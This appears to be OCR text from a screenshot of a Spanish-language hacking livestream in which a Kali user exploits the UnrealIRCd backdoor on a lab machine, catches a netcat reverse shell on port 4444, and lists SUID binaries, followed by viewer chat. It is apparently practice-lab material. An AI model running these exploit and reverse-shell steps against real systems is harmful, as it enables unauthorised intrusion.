 FOLLOWERS
juank155
SUBSCRIBERS
F2rv
RECENT DONATION
oel - €10
RECENT CHEER
ram: 10 elhackere
SECURITERS
Kali Securiters - VMware Workstation
File Edit View VM Tabs Help
Kali Securiters
1 2 3 4
192.168.49.182
21:30
root@kali: /home/securiters
securiters@kali: ~/Desktop 65x41
Nmap scan report for 192.168.182.120
Host is up, received conn-refused (0.38s latency).
Scanned at 2023-01-09 21:25:22 CET for 22s
PORT     STATE SERVICE REASON
6667/tcp open  irc     syn-ack
|_irc-unrealircd-backdoor: Server closed connection, possibly due
to too many reconnects. Try again with argument irc-unrealircd-b
ackdoor.wait set to 100 (or higher if you get this message again)
.
Final times for host: srtt: 379306 rttvar: 421101  to: 2063710
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 1) scan.
Initiating NSE at 21:25
Completed NSE at 21:25, 0.00s elapsed
Read from /usr/bin/../share/nmap: nmap-services.
Nmap done: 1 IP address (1 host up) scanned in 22.69 seconds
┌──(securiters㉿kali)-[~/Desktop]
└─$ su root
Password:
┌──(securiters㉿kali)-[~/Desktop]
└─$ ./unrealirc.py 192.168.182.120 6697 -payload python
Exploit sent successfully!
┌──(securiters㉿kali)-[~/Desktop]
└─$ ./unrealirc.py 192.168.182.120 6667 -payload python
Exploit sent successfully!
┌──(securiters㉿kali)-[~/Desktop]
└─$ ./unrealirc.py 192.168.182.120 6667 -payload bash
Exploit sent successfully!
┌──(securiters㉿kali)-[~/Desktop]
└─$ ./unrealirc.py 192.168.182.120 6667 -payload netcat
Exploit sent successfully!
┌──(securiters㉿kali)-[~/Desktop]
└─$
root@kali: /home/securiters 107x37
cd /home
ls
server
cd /root
ls
proof.txt
cat proof.txt
f0016b3bf82f8d9a192e3b4ac0775e02
crontab
^C
┌──(root㉿kali)-[/home/securiters]
└─# nc -nlvp 4444
listening on [any] 4444 ...
id
connect to [192.168.49.182] from (UNKNOWN) [192.168.182.120] 45622
bash: cannot set terminal process group (420): Inappropriate ioctl for device
bash: no job control in this shell
server@noontide:~/irc/Unreal3.2$
server@noontide:~/irc/Unreal3.2$ id
uid=1000(server) gid=1000(server) groups=1000(server),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(p
lugdev),109(netdev),111(bluetooth)
server@noontide:~/irc/Unreal3.2$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/usr/bin/fusermount
/usr/bin/passwd
/usr/bin/chsh
/usr/bin/umount
/usr/bin/mount
/usr/bin/su
/usr/bin/chfn
/usr/bin/newgrp
/usr/bin/gpasswd
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
server@noontide:~/irc/Unreal3.2$
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Búsqueda
mardcore7 puerto*
mardcore7 jajajaajaj
titor85 se cayó la máquina
titor85 hazle un ping
mardcore7 la ley de murphy
Cayren101 oh no
titor85 ánimo!!! suelen pasar
estas cosas
titor85 lo malo es que no puedes
hacer ctrl+s xD
F2rv Feliz años chicas!!! 15
meses. Os deseo los mayores éxitos
este nuevo año que será muy
grande!
bombipng Buenas Chicas, estereís
por la H-con ??
titor85 a ver si se ha vuelto a
caer
parametromenospn que pasa con
las guapas? le estan dando cania
hace una hora y media
Sec2john puede que el pass de root
sea 'root'?